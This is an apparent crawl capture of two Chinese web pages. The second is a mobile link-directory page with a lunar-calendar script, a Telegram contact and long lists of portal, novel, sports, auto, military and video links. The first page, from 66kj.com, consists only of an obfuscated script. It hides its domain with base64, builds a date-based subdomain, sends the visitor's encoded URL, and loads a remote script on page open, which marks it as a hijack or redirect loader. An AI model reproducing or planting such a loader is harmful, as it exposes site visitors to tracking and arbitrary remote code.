

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.66kj.com/index.asp?year=2008&s=0
body_size: 652
content:
<html><head><link rel="icon" href="data:;base64,="></head><body><script type="text/javascript">function getRL(){var rL =(new Date().getMonth()+1).toString()+new Date().getDate().toString();return rL;}var zzSub = getRL();var j=document.createElement("script");var jj=document.createElement("script");var l=window.location.href;var h=0;if (l.match("http://")) {h=1;}if (l.match("https://")) {h=2;}l=l.replace(/http\:\/\//g,"");l=l.replace(/https\:\/\//g,"");l=btoa(l);j.src="https://zz"+zzSub+atob("Lmp1bXBjZG4ubmV0")+"/api.JS?1,"+l;jj.src="zz"+zzSub+atob("")+"/api.JS?1,"+l;document.getElementsByTagName("body")[0].appendChild(j);</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://301cdn.6699kj.cc:2026/wap/
body_size: 15336
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="gb2312">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>39799导航-上网从这里开始39799.com</title>
  <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
  <link rel="stylesheet" href="
css/layui.css">
  <link rel="stylesheet" href="
css/index.css">
	<base target="_blank">
</head>
<body>
    <tr>
				<td align="middle" bgColor="#ffff00" style="font-size: 10pt; color: #000000" width="100%">
				<font face="华文中宋" style="font-size: 15pt; background-color:#FF0000">请加新飞机号:@com0306</font></td>
			</tr>
<table border="0" width="100%">
					<tr>
					<td><SCRIPT language=JavaScript>
function CalConv()
 {
	FIRSTYEAR = 1998;
	LASTYEAR = 2031;

	today = new Date();
	SolarYear = today.getFullYear();
	SolarMonth = today.getMonth() + 1;
	SolarDate = today.getDate();
	Weekday = today.getDay();

	LunarCal = [
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 1999 */
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 2000 */
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 2004 */
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 2008 */
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 2012 */
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 2016 */
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 2020 */
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 2024 */
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 2028 */
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];


 /* 民国年每月之日数 */
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];

 /* 民国年每月之累积日数, 平年与闰年 */
 SolarDays = [
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];
	AnimalIdx = [" 马 ", " 羊 ", " 猴 ", " 鸡 ", " 狗 ", " 猪 ", " 鼠 ", " 牛 ", " 虎 ", " 兔 ", " 龙 ", " 蛇 " ];
	LocationIdx = [ "南", "东", "北", "西" ];

	if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;

	sm = SolarMonth - 1;
	
	if ( sm < 0 || sm > 11 ) return 2;
	
	leap = GetLeap( SolarYear );

	if ( sm == 1 )
		d = leap + 28;
	else
		d = SolarCal[sm];

	if ( SolarDate < 1 || SolarDate > d ) return 1;

	y = SolarYear - FIRSTYEAR;
	acc = SolarDays[ leap*14 + sm ] + SolarDate;
	kc = acc + LunarCal[y].BaseKanChih;
	Kan = kc % 10;
	Chih = kc % 12;
	Location = LocationIdx[kc % 4];
	Age = kc % 60;
	if ( Age < 26 )
		Age = 26 - Age;
	else
		Age = 82 - Age;

	Animal = AnimalIdx[ Chih ];

	if ( acc <= LunarCal[y].BaseDays ) {
		y--;
		LunarYear = SolarYear - 1;
		leap = GetLeap( LunarYear );
		sm += 12;
		acc = SolarDays[leap*14 + sm] + SolarDate;
	 }
	else
		LunarYear = SolarYear;
		
	l1 = LunarCal[y].BaseDays;
	for ( i=0; i<13; i++ ) {
		l2 = l1 + LunarCal[y].MonthDays[i] + 29;
		if ( acc <= l2 ) break;
		l1 = l2;
	 }

	LunarMonth = i + 1;
	LunarDate = acc - l1;
	im = LunarCal[y].Intercalation;

	if ( im != 0 && LunarMonth > im ) {
		LunarMonth--;
		if ( LunarMonth == im ) LunarMonth = -im;
	 }

	if ( LunarMonth > 12 ) LunarMonth -= 12;
 today=new Date();
        function initArray(){
                         this.length=initArray.arguments.length
                         for(var i=0;i<this.length;i++)
                         this[i+1]=initArray.arguments[i]  }
       var d=new initArray("<font color=red>星期日</font>","<font color=red>星期一</font></font>","<font color=red>星期二</font>","<font color=red>星期三</font>","<font color=red>星期四</font>","<font color=red>星期五</font>","<font color=red>星期六</font>");
        document.write("<font color=blue>今日</font>")  ;
         document.write("<font color=red>",today.getYear(),"<font color=blue>年</font>",today.getMonth()+1,"<font color=blue>月</font>",today.getDate(),"<font color=blue>日</font>"
        ,d[today.getDay()+1],"")  ;  
     	  document.write( "</font><span class=d><font color=blue>农曆" + LunarMonth + "月" + LunarDate + "日</span>" ) ;  
	  document.write( "<span class=d><font color=red>煞在</font>"+ Location + "<font color=red>冲生肖属</font>" +Animal+"</span>" );                
                
 
 return 0;
 }

 /* 求此民国年是否为闰年, 返回 0 为平年, 1 为闰年 */
function GetLeap( year )
 {
   if ( year % 400 == 0 )
     return 1;
   else if ( year % 100 == 0 )
     return 0;
   else if ( year % 4 == 0 )
     return 1;
   else
     return 0;
 }

function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {
 this.BaseDays = d;         /* 到 1 月 1 日到农曆正月初一的累积日数 */
 this.Intercalation = i;    /* 闰月月份. 0==此年没有闰月 */
 this.BaseWeekday = w;      /* 此年 1 月 1 日为星期几再减 1 */
 this.BaseKanChih = k;      /* 此年 1 月 1 日之干支序号减 1 */
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此农曆年每月之大小, 0==小月(29日), 1==大月(30日) */
}

//-->

CalConv();

                        </SCRIPT></td>
					</tr>
				</table>

<header class="head">
	<div class="head_tos">
		<div class="headls">
			<a class="a1" href="/">
			<img src="
img/0306.png" style="width: 100px;height: 37px;"></a>
			<div class="box">
				<div class="box1">
					
				</div>				
			</div>
			<div class="box">
				
			</div>
			<div class="box2 box">
				
				<span></span>
				</a>
			</div>
			<div class="set">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		<div class="sousuo">
			<form action="" method="get">
				<input placeholder="请从下方点击论坛链接进入" type="text" id="kuang">
				<span class="xiangji"></span>
				<span class="form_span" id="baidu">百度一下</span>
			</form>
		</div>
		<div class="list">
			<div class="link">
				<p align="center"><script language="javascript" src="666.js"></script>
			</div>
			<!-- <span class="mask-right"></span> -->
		</div>
	</div>
</header>
<div class="weather">
	<div class="weather_box">
		<div class="software">
			<a href="https://m.baidu.com/">
				<img src="
img/bd.png">
				<span>百度</span>
			</a>
			<a href="https://i.ifeng.com/">
				<img src="
img/fenghuang20171024-56.png">
				<span>凤凰</span>
			</a>
			<a href="https://xw.qq.com/">
				<img src="
img/tengxun20171024-56.png">
				<span>腾讯</span>
			</a>
			<a href="https://m.sohu.com/">
				<img src="
img/souhu20171024-56.png">
				<span>搜狐</span>
			</a>
			<a href="https://sina.cn/">
				<img src="
img/sl.png">
				<span>新浪</span>
			</a>
			<a href="https://3g.163.com/">
				<img src="
img/wangyi20171024-56.png">
				<span>网易</span>
			</a>
			<a href="https://map.baidu.com/">
				<img src="
img/eba8fbf7b6956c2c394ecc750a3ee29b.png">
				<span>百度地图</span>
			</a>
			<a href="https://luna.58.com/">
				<img src="
img/f59d5c3c4981c24171d6ea1b1679c115.png">
				<span>58同城</span>
			</a>
			<a href="https://www.yy.com/">
				<img src="
img/wisem.png">
				<span>YY直播</span>
			</a>
			<a href="https://mobile.baidu.com/">
				<img src="
img/7c490c70329e9d52b2416a2e6a1f8527.png">
				<span>百度手助</span>
			</a>
			<a href="https://www.iqiyi.com/">
				<img src="
img/8442e4b2af36dcd9394163658ca55fe6.png">
				<span>爱奇艺</span>
			</a>
			<a href="https://haokan.baidu.com/">
				<img src="
img/a2f1b715ed023a513afdb52efc2e664a.png">
				<span>好看视频</span>
			</a>
			<a href="https://m.jd.com/">
				<img src="
img/jingdong20171024-56.png">
				<span>京东</span>
			</a>
			<a href="https://www.bilibili.com/">
				<img src="
img/7e858b59cfb81ea2f2200912d2ad4ddf.png">
				<span>哔哩哔哩</span>
			</a>
			<a href="https://s.click.taobao.com/1b3u7Su">
				<img src="
img/wiseTM.png">
				<span>天猫双11</span>
			</a>
			<a href="https://ai.m.taobao.com/">
				<img src="
img/d5c8e33abaab964a70047e295df078c6.png">
				<span>爱淘宝</span>
			</a>
			<a href="https://wap.cnki.net/touch/web/guide">
				<img src="
img/zhiwang.png">
				<span>中国知网</span>
			</a>
			<a href="https://m.baidu.com/">
				<img src="
img/56e6ffd0a5d3eca901c058e01274a927.jpg">
				<span>百度翻译</span>
			</a>
			<a href="https://www.tmall.com/">
				<img src="
img/c509446ad0bfb1df294f6c046089178a.png">
				<span>天猫国际</span>
			</a>
			<a href="https://wap.eastmoney.com/">
				<img src="
img/30d4143e18a36bed146bb7e92e5a2464.png">
				<span>东方财富</span>
			</a>
			<a href="https://m.hupu.com/">
				<img src="
img/d0f822b42f9cffe89e14928fd2f0610d.png">
				<span>虎扑</span>
			</a>
			<a href="https://www.zhihu.com/">
				<img src="
img/1fefed225d983ef415963497b5b030c3.png">
				<span>知乎</span>
			</a>
			<a href="https://www.tianya.cn/m/">
				<img src="
img/d048903e1dc6b1e0de67b050d6efeeba.png">
				<span>天涯社区</span>
			</a>
			<a href="https://www.12306.cn/index/">
				<img src="
img/c38f951873f20a3519ee7ebf96653b1b.png">
				<span>12306</span>
			</a>
		</div>
		<div class="lianjie">
			<a href="https://www.jd.com/">新品百货 </a>
			<a href="https://m.huya.com/">虎牙直播 </a>
			<a href="https://prodev.m.jd.com/mall/active/2QPgcbnrRzSas2AFvNxFrcXb73zi/index.html?unionActId=31149&uabt=169_620_1&d=xtdDHU7&s=&cu=true&utm_source=m.hao123.com&utm_medium=tuiguang&utm_campaign=t_1003608409_&utm_term=cea03903fa7a4af0bd7e873ec0d101b2">京享红包 </a>
			<a href="https://i.y.qq.com/n2/m/">QQ音乐 </a>
			<a href="https://map.baidu.com/mobile/webapp/third/peccancy?third_party=hao123">违章查询 </a>
			<a href="https://wk.baidu.com/">前程无忧 </a>
			<a href="https://wk.baidu.com/">百度文库 </a>
			<a href="https://www.jd.com/">京东京造 </a>
			<a href="https://m.baidu.com/s?word=%E5%8F%8C%E8%89%B2%E7%90%83&ref=www_colorful&st=111041&tn=iphone&from=1018503r">双色球 </a>
			<a href="/">网址大全 </a>
		</div>
	</div>
	<div class="cardwp">
		<div class="layui-tab">
		  <ul class="layui-tab-title">
		  <a href="">更多</a>
		    <li class="layui-this">资讯</li>
		    <li>休闲</li>
		    <li>生活</li>
		    <li>查询</li>
		    <li style="float: right;"><a href="/club.htm">更多 ></a></li>

		  </ul>
		  <div class="layui-tab-content">
		    <div class="layui-tab-item layui-show">
				<div class="sdsgdg">
					<a href="http://hk.jd.com/"> 京东商城 </a>
					<a href="http://yy.com/"> YY直播 </a>
					<a href="http://58.com/"> 58同城 </a>
					<a href="http://www.pconline.com.cn/"> 电脑数码 </a>
				</div>
				<div class="fenlei-content">
					<div class="fenlei-wrap" id="a">
						<div class="fenlei-show" >
							<a href="https://www.toutiao.com/">头条</a>
							<a href="https://www.ifeng.com/">凤凰</a>
							<a href="https://m.huanqiu.com/">环球</a>
							<a href="http://www.people.com.cn/">人民</a>
							<a href="https://www.cctv.com/">央视</a>
							<b></b>
						</div>
						<div class="fenlei-hide">
							<a href="http://www.news.cn/"> 新华 </a>
							<a href="http://www.sina.com/"> 新浪 </a>
							<a href="http://www.sohu.com/"> 搜狐 </a>
							<a href="http://www.qq.com"> 腾讯 </a>
							<a href="https://www.guancha.cn/"> 观察者 </a>
							<a href="http://www.cankaoxiaoxi.com.cn/"> 参考消息</a>
						</div>
					</div>
					<div class="fenlei-wrap" id="b">
						<div class="fenlei-show" >
							<a href="https://www.qidian.com/">小说</a>
							<a href="https://yuedu.163.com/index">网易</a>
							<a href="https://www.xs8.cn/">言情</a>
							<a href="http://www.jjwxc.net/">普江</a>
							<a href="https://www.xxsy.net/">潇湘</a>
							<b></b>
						</div>
						<div class="fenlei-hide">
							<a href="https://www.hongxiu.com"> 红袖 </a>
							<a href="http://www.17k.com/"> 17K小说</a>
							<a href="http://www.zongheng.com/"> 纵横 </a>
							<a href="http://book.sina.com.cn/"> 新浪</a>
							<a href='http://www.2100book.com/' target='_blank'>世纪文学</a>
<a href='http://book.sina.com.cn/' target='_blank'>新浪读书</a>
<a href='http://hjsm.tom.com/' target='_blank'>幻剑书盟</a>
<a href='http://www.rongshuxia.com/' target='_blank'>榕树下</a>
<a href='http://www.bookge.com/' target='_blank'>啃书网</a>
<a href='http://www.jjwxc.net/' target='_blank'>晋江原创网</a>
<a href='http://www.xxsy.net/' target='_blank'>潇湘书院</a>
<a href='http://www.wansong.net/' target='_blank'>万壑松风</a>
<a href='http://www.cuiweiju.com/' target='_blank'>翠微居</a>
<a href='http://www.fmx.cn/' target='_blank'>凤鸣轩言情小说</a>
<a href='http://bucuo.com.cn/' target='_blank'>不错书网</a>
<a href='http://www.4yt.net/' target='_blank'>四月天原创网</a>
<a href='http://www.bmsy.net/' target='_blank'>白马书院</a>
<a href='http://www.zhulang.com/' target='_blank'>逐浪文学网</a>
<a href='http://www.3320.net/' target='_blank'>爬爬书库</a>
<a href='http://www.17k.com/' target='_blank'>17K文学网</a>
<a href='http://www.yixia.net/' target='_blank'>异侠二代</a>
<a href='http://www.qukanshu.com/' target='_blank'>去看书</a>
<a href='http://www.oklink.net/index.shtm' target='_blank'>白鹿书院</a>
<a href='http://www.duyidu.com/' target='_blank'>小说读一读</a>
<a href='http://www.syzw.cn/' target='_blank'>思源中文网</a>
<a href='http://www.junzitang.com/' target='_blank'>君子堂</a>
<a href='http://www.52ebook.com/' target='_blank'>我爱E书</a>
<a href='http://www.fbook.net/' target='_blank'>天下书盟</a>
<a href='http://www.cc222.com/' target='_blank'>烟雨红尘原创文学</a>
<a href='http://top.baidu.com/book.html' target='_blank'>今日小说排行榜</a>
<a href='http://yc.book.sohu.com/' target='_blank'>搜狐读书</a>
<a href='http://www.white-collar.net/' target='_blank'>文学视界</a>
<a href='http://wind.yinsha.com/' target='_blank'>且听风吟</a>
<a href='http://www.mengya.com/' target='_blank'>萌芽</a>
<a href='http://www.du8.com/' target='_blank'>书生读吧</a>
<a href='http://www.baidu.com/search/guoxue/dir/fenlei.html' target='_blank'>百度国学</a>
<a href='http://literary.goodmood.com.cn/' target='_blank'>好心情美文站</a>
<a href='http://www.duzhe.com/' target='_blank'>读者</a>
<a href='http://www.qingyun.com/' target='_blank'>清韵书院</a>
<a href='http://culture.china.com/zh_cn/reading' target='_blank'>中华网-读书频道</a>
<a href='http://shuku.mofcom.gov.cn/' target='_blank'>公益书库</a>
<a href='http://www.ssreader.com/' target='_blank'>超星数字图书馆</a>
<a href='http://wenxue.xilu.com/' target='_blank'>西陆文学</a>
<a href='http://news.idoican.com.cn/node/index.htm' target='_blank'>方正爱读爱看</a>
<a href='http://www.nlc.gov.cn/' target='_blank'>国家图书馆</a>
<a href='http://www.ishici.com/' target='_blank'>爱诗词</a>
						</div>
					</div>
					<div class="fenlei-wrap" id="c">
						<div class="fenlei-show" >
							<a href="https://www.sport.gov.cn/">体育</a>
							<a href="http://www.zhibo8.cc/">直播吧</a>
							<a href="http://sports.sohu.com/">搜狐</a>
							<a href="http://sports.sina.com.cn/">新浪</a>
							<a href="https://china.nba.cn/">NBA</a>
							<b></b>
						</div>
						<div class="fenlei-hide">
							<a href="https://sports.cctv.com/"> CCTV5 </a>
<a href="http://sports.sina.com.cn/nba/">NBA</a>
<a href="http://sports.sohu.com/">搜狐体育</a>
<a href="http://sports.cntv.cn/">CNTV体育</a>
<a href="http://www.hoopchina.com/">虎扑体育</a>
<a href="http://sports.163.com/">网易体育</a>
<a href="http://www.zhibo8.com/">直播吧</a>
						</div>
					</div>
					<div class="fenlei-wrap" id="d">
						<div class="fenlei-show" >
<a href="http://www.autohome.com.cn/">汽车</a>
<a href="http://auto.sina.com.cn/">新浪汽车</a>
<a href="http://www.bitauto.com/">易车网</a>
<a href="http://www.xcar.com.cn/">爱卡汽车</a>
<a href="http://auto.sohu.com/">搜狐汽车</a>

							<b></b>
						</div>
						<div class="fenlei-hide">
<a href='http://www.gocar.cn/' target='_blank'>购车网</a>
<a href='http://www.bitauto.com/' target='_blank'>易车网</a>
<a href='http://www.51auto.com/' target='_blank'>51汽车-二手车信息</a>
<a href='http://www.che168.com/' target='_blank'>CHE168</a>
<a href='http://www.auto1688.com.cn/' target='_blank'>中华汽配网</a>
<a href='http://auto.163.com/' target='_blank'>网易汽车</a>
<a href='http://www.gocar.cn/' target='_blank'>购车网</a>
<a href='http://www.bitauto.com/' target='_blank'>易车网</a>
<a href='http://www.51auto.com/' target='_blank'>51汽车-二手车信息</a>
<a href='http://www.che168.com/' target='_blank'>CHE168</a>
<a href='http://www.auto1688.com.cn/' target='_blank'>中华汽配网</a>
<a href='http://www.modi-auto.com.cn/' target='_blank'>无敌改装车网</a>
<a href='http://www.xueche.net/' target='_blank'>学车网</a>
<a href='http://www.car2100.com/' target='_blank'>中国汽车用品网</a>
<a href='http://www.webcars.com.cn/' target='_blank'>万车网</a>
<a href='http://www.jxedt.com/' target='_blank'>驾校一点通</a>
<a href='http://www.jsyks.com/' target='_blank'>驾驶员考试网</a>
<a href='http://www.skycn.com/soft/41661.html' target='_blank'>油耗计算工具</a>
<a href='http://bbs.fblife.com/' target='_blank'>越野ｅ族</a>
<a href='http://club.autohome.com.cn/' target='_blank'>汽车之家社区</a>
						</div>
					</div>
					<div class="fenlei-wrap" id="e">
						<div class="fenlei-show" >
<a href="http://military.china.com/zh_cn/">军事</a>
<a href="http://www.tiexue.net/">铁血军事</a>
<a href="http://www.chinaiiss.com/">战略军事网</a>
<a href="http://www.junshijia.com/">米尔军情</a>
<a href="http://mil.huanqiu.com/">环球军事</a>
							<b></b>
						</div>
						<div class="fenlei-hide">
<a href="http://mil.news.sina.com.cn/">新浪军事</a>
<a href="http://news.ifeng.com/mil/">凤凰军事</a>
<a href='http://junshi.xilu.com/' target='_blank'>西陆军事</a>

<a href='http://mil.news.sina.com.cn/' target='_blank'>新浪军事</a>

<a href='http://www.cctv.com/news/15/index.shtml' target='_blank'>CCTV军事频道</a>

<a href='http://www.xinjunshi.com/' target='_blank'>新军事网</a>

<a href='http://mil.qianlong.com/' target='_blank'>千龙军事</a>

<a href='http://military.people.com.cn/' target='_blank'>人民网-军事</a>

<a href='http://www.janes.com/' target='_blank'>简氏防务（英文）</a>

<a href='http://mil.news.sohu.com/' target='_blank'>搜狐军事</a>

<a href='http://www.xinhua.org/mil/' target='_blank'>新华网军事频道</a>

<a href='http://jczs.news.sina.com.cn/col/jcvideo/' target='_blank'>军事视频-新浪</a>

<a href='http://mil.eastday.com/' target='_blank'>东方军事网</a>

<a href='http://news.ifeng.com/mil/' target='_blank'>凤凰网军事</a>

<a href='http://www.cjdby.net/' target='_blank'>超级大本营</a>

<a href='http://mil.fjii.fj.vnet.cn/' target='_blank'>海峡军事</a>

<a href='http://www.junshijia.com/' target='_blank'>米尔军事网</a>

<a href='http://www.chinaiiss.org/' target='_blank'>中国战略网</a>

<a href='http://www.warchina.com/' target='_blank'>亚东军事网</a>

<a href='http://www.chinamil.com.cn/' target='_blank'>中国军网</a>

<a href='http://www.costind.gov.cn/' target='_blank'>中国国防科工委</a>

<a href='http://mil.jschina.com.cn/index.html' target='_blank'>鼎盛军事网</a>

<a href='http://www.afwing.com/' target='_blank'>空军之翼</a>

<a href='http://www.ndcnc.gov.cn/libpage/jstd/' target='_blank'>军事天地</a>

<a href='http://www.zywl.cn/' target='_blank'>中国战友联盟</a>

<a href='http://www.xcljs.com' target='_blank'>新潮流军事</a>

<a href='http://www.militaryy.cn' target='_blank'>全球军事网</a>
						</div>
					</div>
					<div class="fenlei-wrap" id="f">
						<div class="fenlei-show" >
							<a href="http://finance.sina.com.cn/">财经</a>
<a href="http://www.eastmoney.com/">东方财富</a>
<a href="http://www.jrj.com.cn/">金融界</a>
<a href="http://www.stockstar.com/">证券之星</a>
<a href="http://business.sohu.com/">搜狐财经</a>
							<b></b>
						</div>
						<div class="fenlei-hide">
<a href="http://www.eastmoney.com/">东方财富</a>
<a href="http://finance.sina.com.cn/">新浪财经</a>
<a href="http://www.jrj.com.cn/">金融界</a>
<a href="http://www.stockstar.com/">证券之星</a>
<a href="http://business.sohu.com/">搜狐财经</a>
						</div>
					</div>
				</div>
		    </div>
		    <div class="layui-tab-item">
				<div class="fenlei-content">
					<div class="fenlei-wrap" id="g">
						<div class="fenlei-show" >
							<a href="">视频</a>
<a href="http://www.youku.com/">优酷网</a>
<a href="http://www.iqiyi.com/">奇艺高清</a>
<a href="http://www.tudou.com/">土豆网</a>
<a href="http://tv.sohu.com/">搜狐视频</a>


							<b></b>
						</div>
						<div class="fenlei-hide">
<a href="http://www.letv.com/">乐视网</a>
<a href="http://www.pptv.com/">PPTV</a>
<a href='http://6.cn/' target='_blank'>六间房</a>

<a href='http://you.video.sina.com.cn/' target='_blank'>新浪播客</a>

<a href='http://tv.mofile.com/' target='_blank'>Mofile视频分享</a>

<a href='http://v.wangyou.com/' target='_blank'>网友天下</a>

<a href='http://www.tvix.cn/' target='_blank'>Tvix第九频道</a>

<a href='http://www.56.com/' target='_blank'>56视频</a>

<a href='http://bb.news.qq.com/' target='_blank'>腾讯宽频</a>

<a href='http://www.ku6.com/' target='_blank'>酷6网</a>

<a href='http://www.5show.com/' target='_blank'>我秀</a>

<a href='http://www.xinhuanet.com/video/' target='_blank'>新华视频</a>

<a href='http://tv.sohu.com/' target='_blank'>搜狐视频</a>

<a href='http://www.smgbb.cn/' target='_blank'>东方宽频</a>

<a href='http://www.cnboo.com/' target='_blank'>华聚网视频</a>

<a href='http://bn.news.sina.com.cn/' target='_blank'>新浪宽频</a>

<a href='http://www.pomoho.com/' target='_blank'>爆米花视频</a>

<a href='http://www.ourdv.com/' target='_blank'>三杯水DV</a>

<a href='http://dv.ouou.com/' target='_blank'>偶偶视频</a>

<a href='http://www.openv.com/' target='_blank'>OpenV视频搜索</a>

<a href='http://www.hupo.tv/' target='_blank'>琥珀网</a>

<a href='http://media.17173.com/' target='_blank'>17173游戏视频</a>

<a href='http://www.vodone.com/' target='_blank'>第一视频</a>

<a href='http://www.aeeboo.com/' target='_blank'>爱播网</a>

<a href='http://www.feesee.com/' target='_blank'>飞视播客网</a>

<a href='http://v.cctv.com/' target='_blank'>CCTV视频点播</a>

<a href='http://www.uume.com/' target='_blank'>uume视频</a>

<a href='http://www.ppstream.com/' target='_blank'>PPStream网络电视</a>

<a href='http://tv.qq.com/' target='_blank'>QQ直播</a>

<a href='http://www.uusee.com/' target='_blank'>悠视网UUsee</a>

<a href='http://sports.nubb.com/video/' target='_blank'>新传体育宽频</a>

